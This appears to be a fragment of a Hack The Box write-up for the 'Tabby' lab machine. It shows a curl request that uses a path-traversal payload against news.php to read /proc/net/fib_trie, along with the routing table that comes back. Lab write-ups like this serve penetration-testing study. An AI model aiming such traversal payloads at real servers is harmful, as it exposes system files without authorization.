 192.168.1.12 10.10.14.15 10.10.10.194 - Tabby
❯ curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../proc/net/fib_trie"
Main:
+-- 0.0.0.0/1 2 0 2
+-- 0.0.0.0/4 2 0 2
|-- 0.0.0.0
/0 universe UNICAST
+-- 10.10.10.0/24 2 1 2
|-- 10.10.10.0
/32 link BROADCAST
/24 link UNICAST
+-- 10.10.10.192/26 2 0 2
|-- 10.10.10.194
/32 host LOCAL
|-- 10.10.10.255
/32 link BROADCAST
+-- 127.0.0.0/8 2 0 2
+-- 127.0.0.0/31 1 0 0
|-- 127.0.0.0
/32 link BROADCAST
/8 host LOCAL
|-- 127.0.0.1
/32 host LOCAL
|-- 127.255.255.255
/32 link BROADCAST
Local:
+-- 0.0.0.0/1 2 0 2
+-- 0.0.0.0/4 2 0 2
|-- 0.0.0.0
/0 universe UNICAST
VPN - root's tasks Reconnaissance - Enumeration